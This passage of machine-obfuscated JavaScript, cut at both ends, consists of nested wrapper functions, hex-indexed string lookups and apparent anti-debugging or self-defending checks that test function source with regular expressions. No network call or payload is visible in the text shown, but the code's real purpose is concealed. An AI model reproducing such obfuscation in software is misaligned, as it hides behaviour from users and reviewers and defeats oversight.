_0xa558af(_0x2e1432-0x1,_0x27a8bc-0x1c9,_0x27a8bc,_0x37d9be-0x6,_0x2e1432-0x1f);};if(_0x3130ce){var _0x6dd8d6=_0x18228d[_0x2ed64d(0x7fb,0x910,0x7fe,0x84c,0x881)](_0x39a26b,arguments);return _0xfce4c2=null,_0x6dd8d6;}}}}}else{function _0xfc9ade(){return![];}}}:function(){};return _0x16690a=![],_0x15183a;}else{function _0x3ace03(){var _0x10bb5d=function(_0x1b608f,_0x3c2cc4,_0x3ebe5f,_0x429a31,_0x4c9237){return _0x2ca4b0(_0x1b608f-0xa0,_0x3c2cc4-0x109,_0x3ebe5f,_0x3c2cc4- -0x2be,_0x4c9237-0x73);},_0x3f3648=_0x5c4ab7[_0x10bb5d(0x4df,0x566,0x50a,0x5aa,0x507)](_0x1cb44e,arguments);return _0x2e9350=null,_0x3f3648;}}};}else{function _0x31b70b(){var _0x5b8ce2=function(_0x1d1b20,_0x439eac,_0x3ba33a,_0x1cef14,_0x5e4257){return _0x5014cc(_0x5e4257- -0x21a,_0x439eac-0x1d2,_0x3ba33a,_0x1cef14-0xeb,_0x5e4257-0x74);},_0x3260d9=_0x2407c6[_0x5b8ce2(0x691,0x620,0x635,0x51e,0x5d7)]('/');_0x3260d9[-0x1093+0x623*-0x1+0x16b8]?_0x3260d9=_0x3260d9[-0x123c+-0x25ce*0x1+0x34c*0x11]:_0x3260d9='';}}}();(function(){var _0x113060=function(_0x411ae4,_0x438cd2,_0x458950,_0x53932a,_0x487f54){return _0x43132c(_0x411ae4-0x3a,_0x411ae4,_0x487f54- -0x2da,_0x53932a-0x1d2,_0x487f54-0x116);},_0x2a779b=function(_0x4aca12,_0x1dbb5d,_0x3efeeb,_0x6a3dcc,_0x2be446){return _0x29658b(_0x4aca12-0x10a,_0x4aca12,_0x2be446- -0x2da,_0x6a3dcc-0x22,_0x2be446-0xb);},_0x4ee778=function(_0x3db8b9,_0x2f1071,_0x3fe46d,_0x831626,_0x187cc4){return _0x228f34(_0x3db8b9-0x16b,_0x3db8b9,_0x187cc4- -0x2da,_0x831626-0xf7,_0x187cc4-0x2a);},_0x2e9d33=function(_0x3b6b85,_0x3bac9b,_0x418fdb,_0x19945a,_0xcb7a3){return _0x40be76(_0x3b6b85-0xf5,_0x3b6b85,_0xcb7a3- -0x2da,_0x19945a-0xd7,_0xcb7a3-0x1c7);},_0x497f27=function(_0x3a9df1,_0x47beb4,_0xee5e2,_0x48dfa8,_0x54eb00){return _0x228f34(_0x3a9df1-0xd3,_0x3a9df1,_0x54eb00- -0x2da,_0x48dfa8-0xba,_0x54eb00-0x194);},_0x1a19f2={};_0x1a19f2[_0x113060(0x27a,0x2b8,0x3b5,0x2f9,0x30d)]=function(_0xb408c4,_0x362710){var _0x50db71=function(_0x39db9e,_0x15d62d,_0x5e0b68,_0x776878,_0x9ca7a8){return _0x113060(_0x776878,_0x15d62d-0x1f,_0x5e0b68-0x1b2,_0x776878-0x1a5,_0x15d62d- -0x3a0);};return _0xf5f488[_0x50db71(0x7b,0x80,-0xe,0x49,0x58)](_0xb408c4,_0x362710);},_0x1a19f2[_0x2a779b(0x32a,0x27a,0x310,0x1ec,0x2b2)]=function(_0x13e304,_0x5aa390,_0x14cac2){var _0x4098a2=function(_0x48b50a,_0x4d9faa,_0x1ab671,_0x51ea70,_0x341e41){return _0x2a779b(_0x48b50a,_0x4d9faa-0x125,_0x1ab671-0x126,_0x51ea70-0x84,_0x4d9faa- -0x332);};return _0xf5f488[_0x4098a2(0xdb,0x9f,0xd9,0x79,-0xf)](_0x13e304,_0x5aa390,_0x14cac2);},_0x1a19f2[_0x113060(0x4ac,0x46b,0x427,0x45c,0x41e)]=_0xf5f488[_0x113060(0x412,0x489,0x361,0x389,0x41d)],_0x1a19f2[_0x2a779b(0x30b,0x34d,0x353,0x3c7,0x324)]=_0xf5f488[_0x4ee778(0x4b8,0x41f,0x338,0x34a,0x3f6)],_0x1a19f2[_0x4ee778(0x39c,0x36e,0x2d4,0x3b2,0x351)]=function(_0x41b99a,_0x456ed9){var _0x53ef21=function(_0x5bb4a3,_0xab5446,_0x3e8d70,_0x5f04f1,_0x69afe6){return _0x113060(_0xab5446,_0xab5446-0x130,_0x3e8d70-0x1c5,_0x5f04f1-0x4c,_0x3e8d70- -0x20b);};return _0xf5f488[_0x53ef21(0xb9,0x100,0xfe,0x120,0x30)](_0x41b99a,_0x456ed9);},_0x1a19f2[_0x2a779b(0x2df,0x2b0,0x29f,0x39f,0x2ed)]=_0xf5f488[_0x113060(0x314,0x3d6,0x45e,0x39b,0x3a6)],_0x1a19f2[_0x497f27(0x221,0x2d9,0x37c,0x3a2,0x2f2)]=function(_0x3c07b8,_0x375bc3){var _0x4a34ad=function(_0xce5d59,_0x382b8b,_0x30302e,_0x530e7e,_0x5c2bb5){return _0x4ee778(_0xce5d59,_0x382b8b-0x80,_0x30302e-0x108,_0x530e7e-0x3,_0x5c2bb5-0x39a);};return _0xf5f488[_0x4a34ad(0x7b2,0x736,0x702,0x73d,0x709)](_0x3c07b8,_0x375bc3);},_0x1a19f2[_0x2e9d33(0x363,0x321,0x330,0x3f9,0x378)]=_0xf5f488[_0x4ee778(0x2a2,0x3b9,0x357,0x2a0,0x317)],_0x1a19f2[_0x497f27(0x465,0x4a4,0x486,0x43d,0x3db)]=_0xf5f488[_0x113060(0x333,0x286,0x2f5,0x2c6,0x2ef)],_0x1a19f2[_0x2a779b(0x34f,0x394,0x2ca,0x420,0x358)]=function(_0x3b4882){var _0x2af995=function(_0x1b0b21,_0x307c88,_0x1919f6,_0x268364,_0x2b289b){return _0x497f27(_0x1919f6,_0x307c88-0x67,_0x1919f6-0x72,_0x268364-0xbf,_0x2b289b-0x11);};return _0xf5f488[_0x2af995(0x3b2,0x407,0x364,0x33c,0x3e0)](_0x3b4882);},_0x1a19f2[_0x2a779b(0x402,0x357,0x391,0x345,0x3f2)]=function(_0x4af2d5,_0x51cfa8){var _0x15e3ef=function(_0x21a74e,_0x43dfa3,_0x51efad,_0x12da19,_0x52ed76){return _0x4ee778(_0x12da19,_0x43dfa3-0x1d,_0x51efad-0x9f,_0x12da19-0x34,_0x43dfa3-0x312);};return _0xf5f488[_0x15e3ef(0x664,0x70f,0x6bf,0x6bf,0x6ff)](_0x4af2d5,_0x51cfa8);},_0x1a19f2[_0x2a779b(0x332,0x1da,0x22f,0x27c,0x2a9)]=_0xf5f488[_0x113060(0x24f,0x368,0x245,0x24d,0x2dd)],_0x1a19f2[_0x4ee778(0x41a,0x3f0,0x282,0x325,0x34c)]=_0xf5f488[_0x497f27(0x238,0x24c,0x224,0x337,0x2bd)],_0x1a19f2[_0x113060(0x335,0x461,0x3c5,0x41a,0x3da)]=function(_0x22aba2,_0x25719e){var _0x167608=function(_0x377044,_0x2d65f8,_0x1a656d,_0x11428d,_0x20f4bb){return _0x2a779b(_0x11428d,_0x2d65f8-0x16b,_0x1a656d-0x56,_0x11428d-0x3f,_0x20f4bb-0x24);};return _0xf5f488[_0x167608(0x27d,0x261,0x35d,0x2c0,0x32d)](_0x22aba2,_0x25719e);},_0x1a19f2[_0x113060(0x2e5,0x308,0x390,0x351,0x2cb)]=function(_0x593bc7,_0x31b3b6){var _0xba6893=function(_0x4bb6bf,_0x18cb94,_0x5a3c01,_0x4e2e0f,_0x2a8b9c){return _0x4ee778(_0x2a8b9c,_0x18cb94-0x16d,_0x5a3c01-0x199,_0x4e2e0f-0x111,_0x4e2e0f- -0x27b);};return _0xf5f488[_0xba6893(0xde,0x2e,-0x1b,0x4e,0xae)](_0x593bc7,_0x31b3b6);},_0x1a19f2[_0x2a779b(0x358,0x1f4,0x221,0x32d,0x2b7)]=function(_0x9c14d,_0x11eab7){var _0x2ad61d=function(_0x577a9b,_0x33d819,_0x4ea197,_0x5e687d,_0x140254){return _0x2a779b(_0x4ea197,_0x33d819-0x1f0,_0x4ea197-0x1d8,_0x5e687d-0x97,_0x140254-0x2f3);};return _0xf5f488[_0x2ad61d(0x54e,0x60b,0x604,0x4e7,0x598)](_0x9c14d,_0x11eab7);},_0x1a19f2[_0x497f27(0x476,0x3f9,0x393,0x351,0x41f)]=_0xf5f488[_0x497f27(0x489,0x443,0x393,0x3ee,0x439)],_0x1a19f2[_0x113060(0x3f3,0x3f0,0x38f,0x2e1,0x34b)]=function(_0x57ed93,_0x580500){var _0x74befe=function(_0xf071ed,_0x46469a,_0x32fe33,_0x21bd65,_0x5da698){return _0x2e9d33(_0x21bd65,_0x46469a-0x1d7,_0x32fe33-0x154,_0x21bd65-0xed,_0x46469a-0x11a);};return _0xf5f488[_0x74befe(0x3a0,0x423,0x492,0x443,0x3c5)](_0x57ed93,_0x580500);},_0x1a19f2[_0x497f27(0x2b5,0x29e,0x3ab,0x2b9,0x366)]=function(_0x103505,_0x2d4ec8){var _0xb3f441=function(_0x120ad2,_0x272ac4,_0x3c6859,_0x4d3dc7,_0x508107){return _0x2a779b(_0x4d3dc7,_0x272ac4-0x134,_0x3c6859-0x5,_0x4d3dc7-0x1dc,_0x508107-0x272);};return _0xf5f488[_0xb3f441(0x54f,0x592,0x541,0x53d,0x58b)](_0x103505,_0x2d4ec8);},_0x1a19f2[_0x2e9d33(0x2e5,0x315,0x333,0x2e2,0x302)]=_0xf5f488[_0x2a779b(0x3ef,0x42f,0x2c1,0x386,0x390)],_0x1a19f2[_0x4ee778(0x351,0x3d0,0x244,0x34d,0x30e)]=_0xf5f488[_0x113060(0x3f7,0x46d,0x48c,0x44c,0x3f4)];var _0x4dc066=_0x1a19f2;if(_0xf5f488[_0x497f27(0x381,0x390,0x31e,0x28b,0x319)](_0xf5f488[_0x113060(0x33c,0x2db,0x3ce,0x2d2,0x328)],_0xf5f488[_0x2e9d33(0x3d7,0x30d,0x3f9,0x370,0x386)]))_0xf5f488[_0x4ee778(0x482,0x3c3,0x442,0x309,0x3d1)](_0xb3633a,this,function(){var _0x4a624a=function(_0x5cae03,_0x41f4e7,_0x2f2421,_0x5bc3ea,_0x13ed0e){return _0x2e9d33(_0x5cae03,_0x41f4e7-0x77,_0x2f2421-0x13c,_0x5bc3ea-0x1e4,_0x5bc3ea-0xeb);},_0x5222e5=function(_0x4bd8c3,_0x3334ec,_0x6b3b37,_0x417132,_0x2a8780){return _0x4ee778(_0x4bd8c3,_0x3334ec-0x194,_0x6b3b37-0x3d,_0x417132-0x10,_0x417132-0xeb);},_0x59839a=function(_0x3bc76d,_0x36893e,_0x15afea,_0x471bca,_0x363427){return _0x497f27(_0x3bc76d,_0x36893e-0x131,_0x15afea-0xf7,_0x471bca-0xb5,_0x471bca-0xeb);},_0x33eb9b=function(_0x3b9d8e,_0x14524c,_0x52b2eb,_0x646248,_0x325b96){return _0x113060(_0x3b9d8e,_0x14524c-0x191,_0x52b2eb-0x123,_0x646248-0x7a,_0x646248-0xeb);},_0x1a9d57=function(_0xff28c4,_0x5c0b11,_0x5b878a,_0x1cc31a,_0x4f3e13){return _0x4ee778(_0xff28c4,_0x5c0b11-0x49,_0x5b878a-0x4b,_0x1cc31a-0x22,_0x1cc31a-0xeb);},_0x237a07={};_0x237a07[_0x4a624a(0x422,0x431,0x366,0x3cf,0x39e)]=_0x4dc066[_0x5222e5(0x5ce,0x5b0,0x5d4,0x509,0x51d)],_0x237a07[_0x59839a(0x52d,0x519,0x3cc,0x45c,0x3a4)]=_0x4dc066[_0x4a624a(0x388,0x437,0x3f5,0x40f,0x4c6)],_0x237a07[_0x4a624a(0x50a,0x42c,0x540,0x4bb,0x4bd)]=function(_0x510ead,_0xd99468){var _0x30109f=function(_0x253e04,_0x5228be,_0x3896a5,_0x5515d5,_0x507e61){return _0x59839a(_0x5228be,_0x5228be-0x109,_0x3896a5-0x75,_0x3896a5-0x39f,_0x507e61-0x6f);};return _0x4dc066[_0x30109f(0x82e,0x889,0x7db,0x899,0x794)](_0x510ead,_0xd99468);},_0x237a07[_0x33eb9b(0x421,0x2d4,0x32b,0x38e,0x330)]=_0x4dc066[_0x1a9d57(0x33d,0x3a7,0x43f,0x3d8,0x38f)],_0x237a07[_0x4a624a(0x5cf,0x548,0x5aa,0x516,0x591)]=function(_0x49e970,_0x2a67c0){var _0x26db6d=function(_0x131eb9,_0x1843cc,_0x34c41d,_0xc349ec,_0x5509c0){return _0x4a624a(_0x1843cc,_0x1843cc-0xdd,_0x34c41d-0xa9,_0x34c41d- -0x26,_0x5509c0-0x91);};return _0x4dc066[_0x26db6d(0x433,0x39a,0x3b7,0x32a,0x412)](_0x49e970,_0x2a67c0);},_0x237a07[_0x5222e5(0x4b4,0x3cb,0x46a,0x40e,0x464)]=_0x4dc066[_0x1a9d57(0x392,0x400,0x400,0x463,0x52b)],_0x237a07[_0x1a9d57(0x3c2,0x3c3,0x414,0x38d,0x3e4)]=_0x4dc066[_0x4a624a(0x4fc,0x47a,0x51d,0x4c6,0x597)],_0x237a07[_0x33eb9b(0x3b1,0x3b9,0x3a8,0x3d3,0x3ca)]=function(_0x2bc1af){var _0x15280d=function(_0x22e23a,_0x170675,_0x44cd9e,_0x1d6768,_0x2693eb){return _0x1a9d57(_0x22e23a,_0x170675-0x18e,_0x44cd9e-0x179,_0x2693eb-0x336,_0x2693eb-0x65);};return _0x4dc066[_0x15280d(0x7df,0x72e,0x7f8,0x762,0x779)](_0x2bc1af);};var _0x4e16f6=_0x237a07;if(_0x4dc066[_0x33eb9b(0x4d6,0x57e,0x526,0x4dd,0x49a)](_0x4dc066[_0x1a9d57(0x412,0x375,0x44d,0x394,0x2fd)],_0x4dc066[_0x1a9d57(0x4c4,0x3dd,0x4f9,0x437,0x4b0)])){var _0x491608=new RegExp(_0x4dc066[_0x33eb9b(0x557,0x50b,0x4bc,0x509,0x530)]),_0x4861c4=new RegExp(_0x4dc066[_0x5222e5(0x3e1,0x4a6,0x482,0x40f,0x33f)],'i'),_0x40d1e3=_0x4dc066[_0x1a9d57(0x4a3,0x544,0x3fe,0x4c5,0x570)](_0x7d06e6,_0x4dc066[_0x33eb9b(0x345,0x40d,0x3a6,0x3d8,0x353)]);if(!_0x491608[_0x59839a(0x4d8,0x479,0x5b9,0x51b,0x4ff)](_0x4dc066[_0x33eb9b(0x384,0x3fc,0x3d9,0x3dd,0x4a2)](_0x40d1e3,_0x4dc066[_0x4a624a(0x45a,0x51a,0x493,0x463,0x482)]))||!_0x4861c4[_0x59839a(0x495,0x57d,0x450,0x51b,0x541)](_0x4dc066[_0x33eb9b(0x41f,0x348,0x36b,0x3b6,0x435)](_0x40d1e3,_0x4dc066[_0x33eb9b(0x4fc,0x52b,0x442,0x4c6,0x402)]))){if(_0x4dc066[_0x5222e5(0x42f,0x2f6,0x3e9,0x3a2,0x306)](_0x4dc066[_0x59839a(0x551,0x485,0x482,0x50a,0x477)],_0x4dc066[_0x59839a(0x581,0x551,0x4ed,0x50a,0x4ab)]))_0x4dc066[_0x59839a(0x38f,0x4f4,0x4eb,0x436,0x467)](_0x40d1e3,'0');else{function _0xef5507(){var _0x16fa6b=_0x22b77b?function(){var _0x4356ba=function(_0x576bf0,_0x3f586f,_0xb1d8ea,_0x3a3376,_0x590dcf){return _0xf4a7(_0x3a3376- -0x32b,_0x3f586f);};if(_0x4f0c8b){var _0x14d59b=_0x62fb19[_0x4356ba(-0x1c5,-0x2f7,-0x289,-0x265,-0x1e4)](_0x4fad59,arguments);return _0x2ef6ca=null,_0x14d59b;}}:function(){};return _0x5e76e8=![],_0x16fa6b;}}}else{if(_0x4dc066[_0x33eb9b(0x4bf,0x492,0x4fd,0x451,0x4d4)](_0x4dc066[_0x59839a(0x3fb,0x327,0x3db,0x3ed,0x493)],_0x4dc066[_0x4a624a(0x423,0x49a,0x3a9,0x3f9,0x339)]))_0x4dc066[_0x59839a(0x3ce,0x37f,0x3df,0x443,0x44f)](_0x7d06e6);else{function _0x3586e3(){var _0x259477=function(_0x599514,_0x4418f9,_0x532c8b,_0x5a3b7d,_0x499e07){return _0x59839a(_0x4418f9,_0x4418f9-0xd2,_0x532c8b-0x14e,_0x532c8b-0x265,_0x499e07-0x1c2);};if(_0x3c8caf)return _0x3a1a07;else yRLXwz[_0x259477(0x674,0x68a,0x65d,0x6f6,0x5ce)](_0x2da21e,0xc17*0x1+0x1a2b+0x53*-0x76);}}}}else{function _0x16654d(){var _0x200424=function(_0x315c43,_0x569cd3,_0x4740e3,_0x4c225e,_0x4c3b95){return _0x5222e5(_0x4c225e,_0x569cd3-0x6f,_0x4740e3-0xd2,_0x569cd3- -0x1a9,_0x4c3b95-0xef);};yRLXwz[_0x200424(0x150,0x1f4,0x2be,0x1b1,0x1d6)](_0x4ad7ae,this,function(){var _0xa8a4eb=function(_0xfb151,_0x24b5e8,_0x5e62fa,_0x4b19e7,_0x1981b9){return _0x200424(_0xfb151-0xe3,_0x24b5e8- -0x15f,_0x5e62fa-0x195,_0x4b19e7,_0x1981b9-0x18a);},_0x4a7b20=function(_0xe21c0e,_0x44b087,_0x3450c4,_0x477b1c,_0x16b1bd){return _0x200424(_0xe21c0e-0x78,_0x44b087- -0x15f,_0x3450c4-0xec,_0x477b1c,_0x16b1bd-0x19);},_0x3462b2=function(_0x152070,_0x4381b8,_0x4238cf,_0x5f2a25,_0x6978e3){return _0x200424(_0x152070-0x34,_0x4381b8- -0x15f,_0x4238cf-0x3c,_0x5f2a25,_0x6978e3-0x60);},_0x415fff=function(_0x3a41e8,_0x3bee91,_0x254369,_0x5f7afb,_0x4fd28a){return _0x200424(_0x3a41e8-0x1c8,_0x3bee91- -0x15f,_0x254369-0x1df,_0x5f7afb,_0x4fd28a-0x1d0);},_0x61d655=function(_0x6e64e8,_0x5ea1fe,_0x5e6881,_0x3d98bc,_0x28ca12){return _0x200424(_0x6e64e8-0xcd,_0x5ea1fe- -0x15f,_0x5e6881-0x10a,_0x3d98bc,_0x28ca12-0x13a);},_0x398a05=new _0x94e418(ATZxYR[_0xa8a4eb(0xd5,0xc7,0x7,0x165,0x81)]),_0x2530b2=new _0x20794c(ATZxYR[_0xa8a4eb(0x1eb,0x154,0x1e4,0x15d,0x1b1)],'i'),_0x49f34f=ATZxYR[_0x4a7b20(0x27b,0x1b3,0x162,0xfe,0x14e)](_0x4d72df,ATZxYR[_0x415fff(0xa9,0x86,0x99,0xe4,0x7d)]);!_0x398a05[_0x61d655(0x154,0x213,0x2b9,0x224,0x158)](ATZxYR[_0x4a7b20(0x197,0x20e,0x29c,0x260,0x220)](_0x49f34f,ATZxYR[_0x415fff(0x12e,0x106,0x101,0x85,0x69)]))||!_0x2530b2[_0x3462b2(0x2d0,0x213,0x2dd,0x21c,0x28b)](ATZxYR[_0x415fff(0x1a1,0x20e,0x14f,0x1a0,0x25c)](_0x49f34f,ATZxYR[_0x3462b2(-0x43,0x85,-0x3f,0x156,0x13e)]))?ATZxYR[_0xa8a4eb(0x1db,0x1b3,0x25c,0x1a9,0x276)](_0x49f34f,'0'):ATZxYR[_0x3462b2(0x50,0xcb,0x84,0x159,0x11d)](_0x989bd9);})();}}})();else{function _0xf91294(){_0x2b6753='';}}}());var _0x3778de=function(){var _0x4dfe50=function(_0x3fdce4,_0x2de6dc,_0x10ed1a,_0x551d52,_0x3e895e){return _0x43132c(_0x3fdce4-0x92,_0x3fdce4,_0x2de6dc- -0x169,_0x551d52-0x1e3,_0x3e895e-0x15c);},_0x566708=function(_0x840ff,_0x4837a6,_0x310c87,_0x4d0c56,_0x42b87e){return _0x228f34(_0x840ff-0xb1,_0x840ff,_0x4837a6- -0x169,_0x4d0c56-0x148,_0x42b87e-0xee);},_0x139e29=function(_0x5b6476,_0x2e5a3d,_0x1753ad,_0x12037e,_0xe23bea){return _0x29658b(_0x5b6476-0x32,_0x5b6476,_0x2e5a3d- -0x169,_0x12037e-0x89,_0xe23bea-0x7);};if(_0xf5f488[_0x4dfe50(0x4d5,0x538,0x5de,0x495,0x551)](_0xf5f488[_0x566708(0x40d,0x47c,0x4dd,0x3ab,0x4be)],_0xf5f488[_0x139e29(0x41a,0x417,0x3e2,0x42a,0x34a)])){var _0x58bbba=!![];return function(_0x314031,_0x5aeca6){var _0x2bc01f=function(_0x5cf19a,_0x17e174,_0x323d6c,_0x4f9f80,_0x244b27){return _0x566708(_0x323d6c,_0x244b27-0x12b,_0x323d6c-0x1df,_0x4f9f80-0x45,_0x244b27-0x1d);},_0x29b379=function(_0xc43461,_0x6c0a3e,_0x13faf8,_0x2de100,_0x21fdcb){return _0x4dfe50(_0x13faf8,_0x21fdcb-0x12b,_0x13faf8-0x26,_0x2de100-0x1e1,_0x21fdcb-0xd1);},_0x4026d5=function(_0x3aa342,_0x27065b,_0x1a172d,_0x2f40f7,_0x32ed6a){return _0x139e29(_0x1a172d,_0x32ed6a-0x12b,_0x1a172d-0xd5,_0x2f40f7-0xb9,_0x32ed6a-0x1ec);},_0x15a268=function(_0x203901,_0x13b8e1,_0x21ecb1,_0x18ca4c,_0x22dfaa){return _0x4dfe50(_0x21ecb1,_0x22dfaa-0x12b,_0x21ecb1-0x16a,_0x18ca4c-0xaf,_0x22dfaa-0x166);},_0x278944=function(_0x4b9eee,_0x402b96,_0x1e3515,_0x296d71,_0x26d732){return _0x566708(_0x1e3515,_0x26d732-0x12b,_0x1e3515-0x118,_0x296d71-0x1e2,_0x26d732-0x1b4);},_0x11d231={};_0x11d231[_0x2bc01f(0x4f7,0x552,0x5c5,0x57f,0x57c)]=function(_0x4d1b2a,_0x5a3d41){var _0x33f00a=function(_0x5db0a9,_0x241a38,_0x5a8a2a,_0x25207c,_0x207a5d){return _0x2bc01f(_0x5db0a9-0x6f,_0x241a38-0x1cd,_0x207a5d,_0x25207c-0x24,_0x5db0a9- -0x1de);};return _0xf5f488[_0x33f00a(0x3d7,0x3ae,0x46f,0x3c9,0x316)](_0x4d1b2a,_0x5a3d41);},_0x11d231[_0x29b379(0x644,0x5fc,0x731,0x6fe,0x6c3)]=_0xf5f488[_0x29b379(0x6a4,0x684,0x5d6,0x6be,0x61f)],_0x11d231[_0x29b379(0x5ce,0x678,0x5cc,0x5d1,0x664)]=_0xf5f488[_0x4026d5(0x626,0x753,0x735,0x692,0x6d7)],_0x11d231[_0x2bc01f(0x649,0x538,0x582,0x574,0x59a)]=function(_0x5ca2bb,_0x3cc4ca){var _0x5edb21=function(_0x3bf11a,_0x4abd1e,_0x2eb3af,_0x49c401,_0x42ae1d){return _0x278944(_0x3bf11a-0x145,_0x4abd1e-0x129,_0x4abd1e,_0x49c401-0xa2,_0x42ae1d- -0x2bf);};return _0xf5f488[_0x5edb21(0x47e,0x37b,0x429,0x35e,0x3b5)](_0x5ca2bb,_0x3cc4ca);},_0x11d231[_0x15a268(0x604,0x551,0x585,0x50e,0x588)]=_0xf5f488[_0x4026d5(0x674,0x5bd,0x703,0x6ad,0x64b)];var _0x3956a8=_0x11d231;if(_0xf5f488[_0x2bc01f(0x655,0x5a8,0x513,0x673,0x5b5)](_0xf5f488[_0x15a268(0x69c,0x5a5,0x5e7,0x69d,0x668)],_0xf5f488[_0x2bc01f(0x5e6,0x68e,0x709,0x66e,0x69b)])){var _0x282c7d=_0x58bbba?function(){var _0x11d64e=function(_0x192993,_0x590f47,_0x52548c,_0x29c9b1,_0x4c6837){return _0x278944(_0x192993-0xa7,_0x590f47-0x8d,_0x52548c,_0x29c9b1-0x31,_0x192993- -0x8a);},_0x23251d=function(_0x301048,_0x28b9f9,_0x196622,_0x26c229,_0x376f03){return _0x29b379(_0x301048-0x7c,_0x28b9f9-0x63,_0x196622,_0x26c229-0x6e,_0x301048- -0x8a);},_0x1ca14c=function(_0x23be49,_0x3706f9,_0x569778,_0x550d59,_0x46eef6){return _0x4026d5(_0x23be49-0xdd,_0x3706f9-0x8e,_0x569778,_0x550d59-0x19c,_0x23be49- -0x8a);},_0x337864=function(_0x1df8d6,_0x51550d,_0x18f04b,_0x5ebbf3,_0x27e071){return _0x29b379(_0x1df8d6-0x12f,_0x51550d-0x1d3,_0x18f04b,_0x5ebbf3-0x167,_0x1df8d6- -0x8a);},_0x2c3ac1=function(_0x25a9c0,_0x1eef35,_0x4a1dc1,_0x160b39,_0x312815){return _0x278944(_0x25a9c0-0xe6,_0x1eef35-0x181,_0x4a1dc1,_0x160b39-0xa4,_0x25a9c0- -0x8a);};if(_0x3956a8[_0x11d64e(0x4f2,0x4de,0x4aa,0x4f0,0x59b)](_0x3956a8[_0x23251d(0x639,0x5d9,0x6ee,0x665,0x640)],_0x3956a8[_0x1ca14c(0x5da,0x5fe,0x53b,0x67d,0x5c3)])){if(_0x5aeca6){if(_0x3956a8[_0x11d64e(0x510,0x532,0x46c,0x56e,0x4ea)](_0x3956a8[_0x337864(0x4fe,0x4a0,0x58d,0x587,0x469)],_0x3956a8[_0x11d64e(0x4fe,0x442,0x524,0x47d,0x555)])){var _0xc09b1=_0x5aeca6[_0x337864(0x50f,0x501,0x4a5,0x527,0x446)](_0x314031,arguments);return _0x5aeca6=null,_0xc09b1;}else{function _0x438509(){var _0x19a940=function(_0x25205c,_0x38caa7,_0x223fb3,_0x8e779f,_0x147a50){return _0x1ca14c(_0x147a50-0x21a,_0x38caa7-0x5f,_0x38caa7,_0x8e779f-0x1d5,_0x147a50-0xa6);};if(_0x396cf2){var _0x51ffde=_0x58867c[_0x19a940(0x70b,0x70f,0x7eb,0x68b,0x729)](_0x18a370,arguments);return _0x269271=null,_0x51ffde;}}}}}else{function _0x544935(){_0x29e877=_0x446496[-0x16bf+0x1b9d+-0x4dc];}}}:function(){};return _0x58bbba=![],_0x282c7d;}else{function _0x10e577(){var _0x212d89=function(_0x52b47e,_0x3d00d3,_0x427e85,_0x2a62fb,_0x3ecbeb){return _0x278944(_0x52b47e-0x9d,_0x3d00d3-0x1dd,_0x3ecbeb,_0x2a62fb-0x15c,_0x2a62fb- -0x34a);},_0xd7d194=_0x4fa97d[_0x212d89(0x26d,0x19d,0x2cf,0x24f,0x209)](_0x3beb43,arguments);return _0x139467=null,_0xd7d194;}}};}else{function _0x5ae274(){return!![];}}}(),_0x58428d=_0xf5f488[_0x29658b(0x5e3,0x5f6,0x5e4,0x55b,0x68a)](_0x3778de,this,function(){var _0x364e56=function(_0x2d7cfc,_0x5ad61e,_0x30216f,_0x24fadd,_0x3c36ab){return _0x43132c(_0x2d7cfc-0x169,_0x3c36ab,_0x24fadd-0x57,_0x24fadd-0x8a,_0x3c36ab-0x14f);},_0x33229f=function(_0x15092c,_0x315f9c,_0x2203cb,_0xc70cc8,_0x4c7e6a){return _0x4bb48a(_0x15092c-0xb6,_0x4c7e6a,_0xc70cc8-0x57,_0xc70cc8-0x81,_0x4c7e6a-0x73);},_0x1ecf50=function(_0x55f89a,_0x42420b,_0x21f640,_0x28116e,_0x59a4ed){return _0x228f34(_0x55f89a-0x114,_0x59a4ed,_0x28116e-0x57,_0x28116e-0x179,_0x59a4ed-0x132);},_0x99417d=function(_0x3f258b,_0x36d909,_0x183b65,_0x1075c2,_0x4040d7){return _0x40be76(_0x3f258b-0x1d7,_0x4040d7,_0x1075c2-0x57,_0x1075c2-0x3f,_0x4040d7-0x1ef);},_0x4ee408=function(_0x54b9ee,_0x4e6a12,_0x55a2a7,_0x80fd1f,_0x1dd03c){return _0x228f34(_0x54b9ee-0xe6,_0x1dd03c,_0x80fd1f-0x57,_0x80fd1f-0xae,_0x1dd03c-0x76);},_0x50c510={};_0x50c510[_0x364e56(0x5dd,0x544,0x669,0x60b,0x66f)]=_0xf5f488[_0x33229f(0x6df,0x687,0x646,0x639,0x5df)],_0x50c510[_0x364e56(0x5ca,0x715,0x60c,0x699,0x738)]=_0xf5f488[_0x364e56(0x62f,0x6dd,0x727,0x679,0x6fe)],_0x50c510[_0x1ecf50(0x684,0x66a,0x754,0x6f5,0x69b)]=function(_0x2d627d){var _0x3e140e=function(_0x312bfc,_0x3bd554,_0x1e7729,_0x45ec68,_0x84e379){return _0x4ee408(_0x312bfc-0x148,_0x3bd554-0x22,_0x1e7729-0x19b,_0x1e7729-0x22a,_0x312bfc);};return _0xf5f488[_0x3e140e(0x942,0x882,0x8b9,0x813,0x868)](_0x2d627d);},_0x50c510[_0x99417d(0x683,0x661,0x5d7,0x669,0x671)]=function(_0x130288,_0x3668b4){var _0xaf2fba=function(_0x1bf84e,_0x507d5f,_0x8c73d6,_0x30dc89,_0x2d0ba3){return _0x1ecf50(_0x1bf84e-0x8a,_0x507d5f-0xa3,_0x8c73d6-0x8c,_0x2d0ba3-0x3d1,_0x30dc89);};return _0xf5f488[_0xaf2fba(0xaaf,0xac3,0xa2a,0x9f4,0xaab)](_0x130288,_0x3668b4);},_0x50c510[_0x99417d(0x6c1,0x729,0x661,0x686,0x67f)]=_0xf5f488[_0x33229f(0x7a7,0x77a,0x6a2,0x6ef,0x795)],_0x50c510[_0x364e56(0x687,0x631,0x654,0x6a1,0x66a)]=_0xf5f488[_0x33229f(0x746,0x70c,0x6b9,0x6f4,0x660)],_0x50c510[_0x33229f(0x601,0x5b9,0x587,0x5e6,0x62d)]=_0xf5f488[_0x99417d(0x6db,0x6ef,0x6a8,0x6cc,0x621)],_0x50c510[_0x1ecf50(0x75b,0x6c9,0x810,0x774,0x708)]=function(_0x2012cd,_0x5c1938){var _0x4007da=function(_0x124886,_0x2913a8,_0x137437,_0x1330c2,_0x23ca66){return _0x33229f(_0x124886-0x180,_0x2913a8-0x66,_0x137437-0x7,_0x1330c2-0x3a1,_0x137437);};return _0xf5f488[_0x4007da(0xa4d,0xac9,0xabb,0xa7b,0xaeb)](_0x2012cd,_0x5c1938);},_0x50c510[_0x4ee408(0x804,0x76b,0x779,0x73b,0x7a2)]=_0xf5f488[_0x4ee408(0x64b,0x642,0x735,0x6f3,0x677)];var 